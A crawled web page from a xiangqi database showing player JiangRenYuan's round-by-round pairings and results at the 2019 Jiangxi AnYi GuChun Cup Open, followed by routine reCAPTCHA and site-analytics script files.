

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100002921&P=40
body_size: 8841
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2019 JiangXi AnYiGuChun Cup XiangQi OpenJiangRenYuan Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2019 JiangXi AnYiGuChun Cup XiangQi OpenJiangRenYuan Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2019 JiangXi AnYiGuChun Cup XiangQi Open <font color="#ff0000">Player:JiangRenYuan</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2019 JiangXi AnYiGuChun Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100002921'>Info</a> <a href='../archives/GameList.asp?eid=100002921'>Games</a> <a href='../archives/ShowRank.asp?eid=100002921'>Rank</a> <a href='../archives/ShowRound.asp?eid=100002921'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002921'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2019 JiangXi AnYiGuChun Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=6277" target="_blank">JiangRenYuan</a>(Current Rank:<b>101</b>,Score:<b>11</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>20</td><td>JiangXiJingDeZhen</td><td>0</td><td>JiangRenYuan</td><td>40</td><td><font color=green>0-2</font></td>
<td>39</td><td><a href="ShowPlayer.asp?eid=100002921&P=39" target="_blank">DuChenHao</a></td><td>0</td><td>AnHui</td><td>14</td><td>23</td>
<td> <a href="/e_game_view.asp?id=044272E9E4205D" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>88</td><td>JiangXiJingDeZhen</td><td>0</td><td>JiangRenYuan</td><td>40</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>62</td><td><a href="ShowPlayer.asp?eid=100002921&P=62" target="_blank">CaiHeQing</a></td><td>0</td><td>JiangXiYiFeng</td><td>7</td><td>174</td>
<td> <a href="/e_game_view.asp?id=044272F0DDAF15" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>36</td><td>JiangXiJingDeZhen</td><td>2</td><td>JiangRenYuan</td><td>40</td><td><font color=green>0-2</font></td>
<td>27</td><td><a href="ShowPlayer.asp?eid=100002921&P=27" target="_blank">LuoQiaoDong</a></td><td>2</td><td>JiangXiYingTan</td><td>12</td><td>76</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>78</td><td>JiangXiJingDeZhen</td><td>2</td><td>JiangRenYuan</td><td>40</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>7</td><td><a href="ShowPlayer.asp?eid=100002921&P=7" target="_blank">HuXiaoRong</a></td><td>2</td><td>JiangXiNanChang</td><td>10</td><td>115</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>80</td><td>JiangXiJingDeZhen</td><td>2</td><td>JiangRenYuan</td><td>40</td><td><font color=red>2+0</font></td>
<td>34</td><td><a href="ShowPlayer.asp?eid=100002921&P=34" target="_blank">LiuLongYi</a></td><td>2</td><td>JiangXiJingDeZhen</td><td>5</td><td>187</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>71</td><td>JiangXiJingDeZhen</td><td>4</td><td>JiangRenYuan</td><td>40</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>86</td><td><a href="ShowPlayer.asp?eid=100002921&P=86" target="_blank">ZhangHeSheng</a></td><td>4</td><td>JiangXiNanChang</td><td>13</td><td>53</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>79</td><td>JiangXiJingDeZhen</td><td>4</td><td>JiangRenYuan</td><td>40</td><td><font color=gray>1=1</font></td>
<td>187</td><td><a href="ShowPlayer.asp?eid=100002921&P=187" target="_blank">LaiChunGen</a></td><td>4</td><td>JiangXiYiChun</td><td>8</td><td>162</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>78</td><td>JiangXiJingDeZhen</td><td>5</td><td>JiangRenYuan</td><td>40</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>170</td><td><a href="ShowPlayer.asp?eid=100002921&P=170" target="_blank">YangYueXiang</a></td><td>5</td><td>JiangXiAnYi</td><td>9</td><td>150</td>
<td> <a href="/e_game_view.asp?id=044272C22D5D9D" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>9</td><td>64</td><td>JiangXiJingDeZhen</td><td>7</td><td>JiangRenYuan</td><td>40</td><td><font color=red>2+0</font></td>
<td>202</td><td><a href="ShowPlayer.asp?eid=100002921&P=202" target="_blank">DiChengLian</a></td><td>7</td><td>JiangXiShangRao</td><td>9</td><td>151</td>
<td> <a href="/e_game_view.asp?id=0442720157593C" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>55</td><td>JiangXiJingDeZhen</td><td>9</td><td>JiangRenYuan</td><td>40</td><td><font color=gray>B/1=1</font></td>
<td>59</td><td><a href="ShowPlayer.asp?eid=100002921&P=59" target="_blank">LiuJianPing</a></td><td>9</td><td>JiangXiPingXiang</td><td>12</td><td>85</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>48</td><td>JiangXiJingDeZhen</td><td>10</td><td>JiangRenYuan</td><td>40</td><td><font color=gray>1=1</font></td>
<td>46</td><td><a href="ShowPlayer.asp?eid=100002921&P=46" target="_blank">WanZhiYong</a></td><td>10</td><td>HuBei</td><td>11</td><td>91</td>
<td> <a href="/e_game_view.asp?id=04427200E40AAD" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tsy-1eMVljkPvCnN307etQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725972105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.01xq.com/TJ.js
body_size: 211
content:
document.write ('<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"24z5rGidGW7dpLOL",ck:"24z5rGidGW7dpLOL"})</script></div>');
